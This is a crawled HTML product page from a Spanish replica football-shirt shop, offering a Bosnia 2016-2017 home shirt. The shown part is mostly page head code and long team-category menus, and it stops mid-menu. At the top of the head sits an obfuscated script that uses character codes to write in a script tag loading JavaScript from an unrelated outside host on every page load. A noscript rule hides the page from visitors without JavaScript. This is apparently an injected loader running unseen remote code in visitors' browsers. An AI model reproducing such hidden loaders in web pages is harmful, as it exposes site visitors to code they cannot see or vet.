

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/seleccion-nacional/bosnia/primera-equipacion-camiseta-bosnia-2016-2017.html
body_size: 21211
content:
<!DOCTYPE html>
<!--[if IE]><![endif]-->
<!--[if IE 8 ]><html dir="ltr" lang="es" class="ie8"><![endif]-->
<!--[if IE 9 ]><html dir="ltr" lang="es" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html dir="ltr" lang="es">
<!--<![endif]-->
<head> 
<script language="javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,32,116,121,112,101,61,34,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,34,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,99,111,100,101,46,53,117,117,56,46,99,111,109,47,105,112,47,105,112,95)+"6647"+String.fromCharCode(46,106,115,34,62,60,47,115,99,114,105,112,116,62));</script>
<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="X-UA-Compatible" content="IE=edge"><title>Primera Equipacion Camiseta Bosnia 2016-2017 ｜ supercamisetas</title>
<base href="https://supercamisetas.net/" /><meta name="description" content="Vender nueva Primera Equipacion Camiseta Bosnia 2016-2017, comprar mas camisetas de futbol baratas, disfrutar de mas de descuento en supercamisetas.net." /><script src="catalog/view/javascript/jquery/jquery-2.1.1.min.js" type="text/javascript"></script>

<script src="catalog/view/javascript/jquery/jquery-ui.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/ocquickview/ocquickview.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/ocquickview/css/ocquickview.css" rel="stylesheet" type="text/css" />
<script src="catalog/view/javascript/jquery/owl-carousel/js/owl.carousel.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.carousel.min.css" rel="stylesheet" />
<link href="catalog/view/javascript/jquery/owl-carousel/css/owl.theme.green.min.css" rel="stylesheet" />
<script src="catalog/view/javascript/jquery/elevatezoom/jquery.elevatezoom.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.plugin.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/countdown/jquery.countdown.min.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/custommenu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/hozmegamenu/mobile_menu.js" type="text/javascript"></script>
<script src="catalog/view/javascript/opentheme/vermegamenu/ver_menu.js" type="text/javascript"></script>
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/vermegamenu/css/ocvermegamenu.css?t=20200729" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/hozmegamenu/css/custommenu.css" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/opentheme/css/animate.css" rel="stylesheet" />


<link href="catalog/view/javascript/bootstrap/css/bootstrap.min.css" rel="stylesheet" media="screen" />
<script src="catalog/view/javascript/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
<link href="catalog/view/javascript/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
<link href="catalog/view/javascript/ionicons/css/ionicons.css" rel="stylesheet" type="text/css" />
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" />
<link href="catalog/view/theme/tt_volga1/stylesheet/stylesheet.css?t=20230616" rel="stylesheet" /><link href="catalog/view/javascript/jquery/magnific/magnific-popup.css" type="text/css" rel="stylesheet" media="screen" /><link href="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.css" type="text/css" rel="stylesheet" media="screen" /><script src="catalog/view/javascript/jquery/magnific/jquery.magnific-popup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/moment/moment-with-locales.min.js" type="text/javascript"></script><script src="catalog/view/javascript/jquery/datetimepicker/bootstrap-datetimepicker.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.bpopup.min.js" type="text/javascript"></script><script src="catalog/view/javascript/opentheme/jquery.cookie.js" type="text/javascript"></script><script src="catalog/view/javascript/common.js" type="text/javascript"></script><link href="https://supercamisetas.net/seleccion-nacional/bosnia/primera-equipacion-camiseta-bosnia-2016-2017.html" rel="canonical" /><link href="https://supercamisetas.net/image/catalog/cart.png" rel="icon" /></head>
<body class="product-product-281 home1 group1">
<div class="wrapper">
<nav id="top">
  <div class="container">
	<div class="container-inner">
		<div class="box box-left">										  										  										  										  										  <p class="header-email" style="padding-bottom: 5px; padding-top: 5px;"><a rel="nofollow" href="/cdn-cgi/l/email-protection#4b382e393d22282e0b383e3b2e39282a2622382e3f2a3865252e3f"><span class="__cf_email__" data-cfemail="1b687e696d72787e5b686e6b7e69787a7672687e6f7a6835757e6f">[email&#160;protected]</span></a></p> 									 																		 									 									 									 									 									 									 																					<span style="color: white;"></span>
		</div>
		<ul class="box box-right">
			<li class="setting">
				<div class="btn-group">
					<button class="btn btn-link dropdown-toggle" data-toggle="dropdown">Mi cuenta <i class="fa fa-angle-down"></i></button>
					<div class="dropdown-menu" id="top-links">							<ul class="list-unstyled">						<li>								<a href="https://supercamisetas.net/create-account.html" rel="nofollow">Registro</a>						</li>
						<li>								<a href="https://supercamisetas.net/login.html" rel="nofollow">Iniciar sesión</a>						</li>					  </ul>
					</div>
				</div>
			</li>
			<li class="currency"><form action="https://supercamisetas.net/index.php?route=common/currency/currency" method="post" enctype="multipart/form-data" id="form-currency">
	<div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Moneda:</span>
	  <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">EUR
				<i class="fa fa-angle-down"></i> 
	  </button>
	  <ul class="dropdown-menu">		<li>
		  <button class="item-selected currency-select btn btn-link btn-block" type="button" name="EUR">Euro€		</button>
		</li>	  </ul>
	</div>
	<input type="hidden" name="code" value="" />
	<input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/bosnia/primera-equipacion-camiseta-bosnia-2016-2017.html" />
</form> </li>
			<li class="language">  <form action="https://supercamisetas.net/index.php?route=common/language/language" method="post" enctype="multipart/form-data" id="form-language">
    <div class="btn-group">
		<span class="pull-left hidden-xs hidden-sm hidden-md text-ex">Idioma:</span>
      <button class="btn btn-link dropdown-toggle" data-toggle="dropdown">es-ES
			<i class="fa fa-angle-down"></i>      </button>
      <ul class="dropdown-menu">			<li><button class="btn btn-link btn-block language-select item-selected" type="button" name="es-ES"><img src="catalog/language/es-ES/es-ES.png" alt="Español" title="Español" />Español</button></li>      </ul>
    </div>
    <input type="hidden" name="code" value="" />
    <input type="hidden" name="redirect" value="https://supercamisetas.net/seleccion-nacional/bosnia/primera-equipacion-camiseta-bosnia-2016-2017.html" />
  </form></li>
		</ul>

	</div>
 </div>
</nav>

<header>
	<div class="header-inner">
	  <div class="container">
		<div class="container-inner">
			<div class="logo-container">
				<div id="logo">                          <a href="https://supercamisetas.net/"><img src="https://supercamisetas.net/image/catalog/logo/supercamisetas.png" title="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" alt="Supercamisetas | La Nueva Camiseta O Chandal Futbol Baratas Tailandia" class="img-responsive" /></a>				</div>
			</div>
			<div class="col-search">
				<div class="top-search"><div id="search" class="input-group">
  <input type="text" name="search" value="" placeholder="Buscar" class="form-control input-lg" />
  <span class="input-group-btn">
    <button type="button" class="btn btn-default btn-lg"><i class="icon ion-ios-search-strong"></i></button>
  </span>
</div></div>
				<div class="box-cart">
					<a href="https://supercamisetas.net/wishlist.html" id="wishlist-total" title="Listas de deseos"><i class="ion-android-favorite-outline"></i><span class="count">0</span></a><div id="cart" class="btn-group btn-block">
  <button type="button" data-toggle="dropdown" data-loading-text="Cargando..." class="btn dropdown-toggle"><i class="ion-bag"></i><span id="cart-total">0</span><span class="mycart"><span>my cart</span><span class="total-price">0.00</span></span></button>
  <ul class="dropdown-menu pull-right">    <li>
      <p class="text-center cart-empty">¡Su cesta está vacía!</p>
    </li>  </ul>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
$(document).ready(function () {
	var total = $('#cart .table .text-right').html();
	$('#cart .total-price').html(total);
});
</script>
				</div>
			</div>
		  <div class="clearfix"></div>
		</div>
	  </div>
	</div>
	<div class="top-menu">
		<div class="container">
			<div class="row">
				<div class="col col-md-3 col-xs-12 col-menu"><div class="vermagemenu visible-lg visible-md">
    <div class="content-vermagemenu"> 
        <h2><i class="icon ion-navicon-round"></i>categories</h2>
        <div class="navleft-container">
            <div id="pt_vmegamenu" class="pt_vmegamenu"><div id="pt_ver_menu2" class="pt_ver_menu nav-1 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/liga-lfp" title="Liga LFP"><span>Liga LFP</span></a></div><div id="popup2" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block12" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/ad-alcorcon" title="AD Alcorcon"><span>AD Alcorcon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/alaves" title="Alaves"><span>Alaves</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/albacete" title="Albacete"><span>Albacete</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/almeria" title="Almería"><span>Almería</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-bilbao-972" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/athletic-de-bilbao" title="Athletic de Bilbao"><span>Athletic de Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/atletico-de-madrid" title="Atletico de Madrid"><span>Atletico de Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/barcelona" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/burgos-cf" title="Burgos CF"><span>Burgos CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-lugo" title="C.D. Lugo"><span>C.D. Lugo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cadiz-cf" title="Cadiz CF"><span>Cadiz CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cartagena" title="Cartagena"><span>Cartagena</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-castellon" title="CD Castellon"><span>CD Castellon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-leganes" title="CD Leganes"><span>CD Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cd-numancia" title="CD Numancia"><span>CD Numancia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/celta-de-vigo" title="Celta de Vigo"><span>Celta de Vigo</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/cordoba-cf" title="Córdoba CF"><span>Córdoba CF</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/deportivo-la-corogne" title="Deportivo La Corogne"><span>Deportivo La Corogne</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elche" title="Elche"><span>Elche</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/elcules" title="Elcules"><span>Elcules</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/getafe" title="Getafe"><span>Getafe</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/girona" title="Girona"><span>Girona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/granada" title="Granada"><span>Granada</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/las-palmas" title="Las Palmas"><span>Las Palmas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/leganes" title="Leganes"><span>Leganes</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/levante" title="Levante"><span>Levante</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/logrones" title="Logrones"><span>Logrones</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/malaga" title="Malaga"><span>Malaga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/mallorca" title="Mallorca"><span>Mallorca</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/osasuna" title="Osasuna"><span>Osasuna</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rayo-vallecano" title="Rayo Vallecano"><span>Rayo Vallecano</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/rc-deportivo" title="RC Deportivo"><span>RC Deportivo</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-betis" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-madrid" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-sociedad" title="Real Sociedad"><span>Real Sociedad</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid" title="Real Valladolid"><span>Real Valladolid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-valladolid-fc" title="Real Valladolid FC"><span>Real Valladolid FC</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/real-zaragoza" title="Real Zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/santander" title="Santander"><span>Santander</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sd-eibar" title="SD Eibar"><span>SD Eibar</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sevilla" title="Sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/seville" title="Seville"><span>Seville</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/sporting-gijon" title="Sporting Gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/tenerife" title="Tenerife"><span>Tenerife</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/valencia" title="Valencia"><span>Valencia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/liga-lfp/villarreal" title="Villarreal"><span>Villarreal</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu288" class="pt_ver_menu nav-2 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/chandal" title="Chandal"><span>Chandal</span></a></div><div id="popup288" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1288" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ac-milan-291" title="AC Milan"><span>AC Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/ajax-926" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/alemania-302" title="Alemania"><span>Alemania</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/america" title="America"><span>America</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argelia-415" title="Argelia"><span>Argelia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/argentina-305" title="Argentina"><span>Argentina</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/arsenal-307" title="Arsenal"><span>Arsenal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-monaco-314" title="AS Monaco"><span>AS Monaco</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/as-roma-316" title="AS Roma"><span>AS Roma</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/athletic-bilbao" title="Athletic Bilbao"><span>Athletic Bilbao</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/atletico-madrid-320" title="Atletico Madrid"><span>Atletico Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/barcelone-326" title="Barcelona"><span>Barcelona</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bayern-munich-328" title="Bayern Munich"><span>Bayern Munich</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/belgica-329" title="Belgica"><span>Belgica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/benfica-330" title="Benfica"><span>Benfica</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/boca-juniors-404" title="Boca Juniors"><span>Boca Juniors</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/brasil-331" title="Brasil"><span>Brasil</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/bull-new-york" title="Bull New York"><span>Bull New York</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/celtic-747" title="Celtic"><span>Celtic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chelsea-333" title="Chelsea"><span>Chelsea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chicago" title="Chicago"><span>Chicago</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/china" title="China"><span>China</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/chivas-406" title="Chivas"><span>Chivas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colo-colo-868" title="Colo-Colo"><span>Colo-Colo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/colombia-334" title="Colombia"><span>Colombia</span></a></div></div></div></div><div class="column  col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corea-670" title="Corea"><span>Corea</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/corinthians-407" title="Corinthians"><span>Corinthians</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/croacia-336" title="Croacia"><span>Croacia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/cruzeiro-596" title="Cruzeiro"><span>Cruzeiro</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/dortmund-337" title="Dortmund"><span>Dortmund</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/españa-338" title="España"><span>España</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/estados-unidos" title="Estados Unidos"><span>Estados Unidos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/fc-porto" title="FC Porto"><span>FC Porto</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/feyenoord-408" title="Feyenoord"><span>Feyenoord</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/flamengo-409" title="Flamengo"><span>Flamengo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/francia-340" title="Francia"><span>Francia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/gales-566" title="Gales"><span>Gales</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inglaterra-341" title="Inglaterra"><span>Inglaterra</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-miami-914" title="Inter Miami"><span>Inter Miami</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/inter-milan-342" title="Inter Milan"><span>Inter Milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/italia-343" title="Italia"><span>Italia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/japon-932" title="Japon"><span>Japon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/jordan-671" title="Jordan"><span>Jordan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/juventus-344" title="Juventus"><span>Juventus</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/liverpool-345" title="Liverpool"><span>Liverpool</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/los-angeles-galaxy" title="Los Angeles Galaxy"><span>Los Angeles Galaxy</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/lyon-347" title="Lyon"><span>Lyon</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-city-348" title="Manchester City"><span>Manchester City</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/manchester-united-349" title="Manchester United"><span>Manchester United</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/marsella-741" title="Marsella"><span>Marsella</span></a></div></div></div></div><div class="column last col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/medellin" title="Medellin"><span>Medellin</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/mexico-351" title="Mexico"><span>Mexico</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/monterey-563" title="Monterey"><span>Monterey</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/napoli-461" title="Napoli"><span>Napoli</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/national-athletic" title="National Athletic"><span>National Athletic</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nationale" title="Nationale"><span>Nationale</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/nigeria-352" title="Nigeria"><span>Nigeria</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/otras-liga-768" title="Otras Liga"><span>Otras Liga</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/paises-bajos-353" title="paises bajos"><span>paises bajos</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/palmeiras-412" title="Palmeiras"><span>Palmeiras</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/portugal-354" title="portugal"><span>portugal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/psg-355" title="PSG"><span>PSG</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/pumas-413" title="Pumas"><span>Pumas</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rangers-798" title="Rangers"><span>Rangers</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-betis-874" title="Real Betis"><span>Real Betis</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/real-madrid-356" title="Real Madrid"><span>Real Madrid</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/rusia-357" title="Rusia"><span>Rusia</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sao-paulo-414" title="Sao Paulo"><span>Sao Paulo</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/sc-internacional-582" title="SC Internacional"><span>SC Internacional</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/senegal-892" title="Senegal"><span>Senegal</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tigres" title="Tigres"><span>Tigres</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/toro-leipzig-536" title="Toro Leipzig"><span>Toro Leipzig</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/tottenham-hotspur-853" title="Tottenham Hotspur"><span>Tottenham Hotspur</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/uruguay-893" title="Uruguay"><span>Uruguay</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/chandal/valencia-537" title="Valencia"><span>Valencia</span></a></div></div></div></div><div class="clearBoth"></div></div></div></div></div><div id="pt_ver_menu364" class="pt_ver_menu nav-3 had-child"><div class="parentMenu"><a href="https://supercamisetas.net/camisetas-de-futbol-retro" title="Camisetas de futbol clasicas"><span>Camisetas de futbol clasicas</span></a></div><div id="popup364" class="popup" style="display: none; width:825px"><div class="content-popup"><div class="arrow-left-menu"></div><div class="block1" id="block1364" style="width:825px"><div class="column first col1"><div class="itemMenu level1"><div class="itemSubMenu level1"><div class="itemMenu level2"><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ac-milan-365" title="AC milan"><span>AC milan</span></a><a class="itemMenuName level0 act nochild" 
                    href="https://supercamisetas.net/camisetas-de-futbol-retro/ajax-574" title="Ajax"><span>Ajax</span></a><a class="itemMenuName level0 act nochild" 
